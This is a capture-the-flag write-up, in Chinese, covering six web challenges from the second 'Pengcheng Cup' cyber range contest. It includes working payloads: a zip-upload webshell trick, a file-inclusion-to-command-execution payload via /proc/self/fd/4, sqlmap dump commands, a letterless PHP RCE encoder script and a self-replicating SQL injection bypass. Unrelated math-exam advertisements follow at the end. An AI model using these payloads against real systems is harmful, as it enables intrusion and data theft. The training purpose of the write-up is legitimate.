WriteUp|第二届“鹏城杯”联邦靶场协同攻防演练赛WEB方向解题思路分享

第二届“鹏城杯”联邦靶场协同攻防演练赛
7月3日,第二届“鹏城杯”联邦靶场协同攻防演练-初赛圆满结束!
来自赛宁网安天虞实验室的 SN-天虞 战队最终夺得总榜第五的好成绩。本次比赛时长为24小时,赛题包括5大方向,共计28道赛题。以下为比赛赛题WriteUp分享:
01
WEB-压缩包
地址or附件:http://192.168.1.110:8521/
PHP<?phphighlight_file(__FILE__);functionremovedir($dir){$list=scandir($dir);foreach($listas$value){if(is_file($dir.'/'.$value)){unlink($dir.'/'.$value);}elseif($value!="."&&$value!=".."){removedir($dir.'/'.$value);}}}functionunzip($filename){$result=[];$zip=newZipArchive();$zip->open($filename);$dir=$_SERVER['DOCUMENT_ROOT']."/static/upload/".md5($filename);if(!is_dir($dir)){mkdir($dir);}if($zip->extractTo($dir)){foreach(scandir($dir)as$value){$file_ext=strrchr($value,'.');$file_ext=strtolower($file_ext);//转换为小写$file_ext=str_ireplace('::$DATA','',$file_ext);//去除字符串::$DATA$file_ext=trim($file_ext);//收尾去空if(is_dir($dir."/".$value)&&$value!="."&&$value!=".."){removedir($dir);}if(!preg_match("/jpg|png|gif|jpeg/is",$file_ext)){if(is_file($dir."/".$value)){unlink($dir."/".$value);}else{if($value!="."&&$value!="..")array_push($result,$value);}}}$zip->close();unlink($filename);returnjson_encode($result);}else{returnfalse;}}$content=$_REQUEST['content'];shell_exec('rm-rf/tmp/*');$fpath="/tmp/".md5($content);file_put_contents($fpath,base64_decode($content));echounzip($fpath);?>[]
此处会将压缩包解压到当前目录
当压缩包和目录同名会解压失败(trick)
创建一句话木马同时创建同名文件夹添加到压缩包
本地起php查看路径值
Pythonurl="http://192.168.1.110:8521/"str=open("123.zip","rb").read()str=base64.b64encode(str)r=requests.post(url,data={"content":str})

访问目录下的shell在/flag获得
02
WEB-简单包含
地址or附件:/var/www/html/flag.php
http://192.168.1.113:80
Fuzz出
首先利用大量数据绕过waf达到任意包含目的
Postflag=xxxx脏数据xxxxx&flag=/etc/passwd

直接包含flag.php无结果

爆破可包含目录在/proc/self/fd/4发现内容为用户post前xx字节
修改postflag=<?phpecho`ls`?>xxx脏数据&flag=/proc/self/fd/4
发现可以达到命名执行

最终payload
postflag=<?phpecho`cat*g.php`?>xxx脏数据&flag=/proc/self/fd/4
03
WEB-easygo
地址or附件http://192.168.1.115:8080
sql一把梭

Apachepython sqlmap.py -u http://192.168.1.115:8080/juice/2 --batch --dbs ##查库python sqlmap.py -u http://192.168.1.115:8080/juice/2 --batch -D public --tables ##查表python sqlmap.py -u http://192.168.1.115:8080/juice/2 --batch -D public -T super_secret_table --columns --dump ##查字段



04
WEB-简单的php
地址or附件http://192.168.1.111:8220/


PHP<?phpshow_source(__FILE__);$code = $_GET['code'];if(strlen($code) > 80 or preg_match('/[A-Za-z0-9]|\'|"|`|\ |,|\.|-|\+|=|\/|\\|<|>|\$|\?|\^|&|\|/is',$code)){die(' Hello');}else if(';' === preg_replace('/[^\s\(\)]+?\((?R)?\)/', '', $code)){@eval($code);}?>
参考PHP的无参数RCE - 先知社区(https://xz.aliyun.com/t/9360)
利用脚本
Pythondef one(s):ss = ""for each in s:ss += "%" + str(hex(255 - ord(each)))[2:].upper()return f"[~{ss}][!%FF]("while 1:a = input(":>").strip(")")aa = a.split("(")s = ""for each in aa[:-1]:s += one(each)s += ")" * (len(aa) - 1) + ";"print(s)#system(pos(getallheaders()))#header 头第一个参数 执行system
05
WEB-easy_sql
登录就给flag
http://192.168.1.109:80
提示1:mysql版本有点高。提示2:听说有用户获取过flag
扫描访问到phpmyadmin:http://192.168.1.109/phpmyadmin/爆破账号密码得到phpmyadmin的账号root密码password
06
WEB-can_u_login
地址or附件:http://192.168.1.112:80
PHP<?phperror_reporting(0);highlight_file(__FILE__);$con = mysqli_connect("localhost","root","root","www");function waf($sql) {if (preg_match("/infor|sys|sql|thread|case|if|like|left|right|mid|cmp|sub|locate|position|match|find|field|sleep|repeat|lock|bench|process|<|>|=|xor|and|&&|\\\\/i", $sql)) {die("hacker");}}if (isset($_GET['password'])) {$password = $_GET['password'];waf($password);$sql = "SELECT password FROM users WHERE username='admin' and password='$password'";$user_result = mysqli_query($con,$sql);$row = mysqli_fetch_array($user_result);if ($row['password'] === $password) {include "/flag.txt";} else {echo "password error";}}
通过读源码发现重难点是在$row['password'] === $password
也就是说密码和输入的需要完全一致,搜索查询发现一篇文章
文章地址:
https://www.cnblogs.com/zhengna/p/15917521.html
直接拿payload去试发现是错误的,于是转换成url出结果
Rust?password='/**/union/**/select/**/replace(replace('"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#',char(34),char(39)),char(46),'"/**/union/**/select/**/replace(replace(".",char(34),char(39)),char(46),".")#')#
Perl?password=%27%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%27%22%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%22%2e%22%2c%63%68%61%72%28%33%34%29%2c%63%68%61%72%28%33%39%29%29%2c%63%68%61%72%28%34%36%29%2c%22%2e%22%29%23%27%2c%63%68%61%72%28%33%34%29%2c%63%68%61%72%28%33%39%29%29%2c%63%68%61%72%28%34%36%29%2c%27%22%2f%2a%2a%2f%75%6e%69%6f%6e%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%2a%2f%72%65%70%6c%61%63%65%28%72%65%70%6c%61%63%65%28%22%2e%22%2c%63%68%61%72%28%33%34%29%2c%63%68%61%72%28%33%39%29%29%2c%63%68%61%72%28%34%36%29%2c%22%2e%22%29%23%27%29%23

① 华杯赛/华数之星真题试卷-解析版 附详细解题过程
② 迎春杯/青少年创新能力测试-解析版 附详细解题过程
③ 希望杯/希望数学-解析版 附详细解题过程
④ YMO世界青少年奥林匹克数学竞赛-解析版 附详细解题过程
⑦ 美国数学大联盟杯-解析版 附详细解题过程
⑧ 鹏程杯-解析版 附详细解题过程
⑨ 历年全国小数测初评、终评真题及答案解析
② 朗思 iESOL 备考资料
② 深圳小学各科上/下学期单元测试、期末真题及答案解析
② 深圳初中入学测试、月考、期末真题及答案解析(上、下学期)
② 深圳高中各科入学测试、月考、期末真题及答案解析
添加 家长论坛微信


全部 0条评论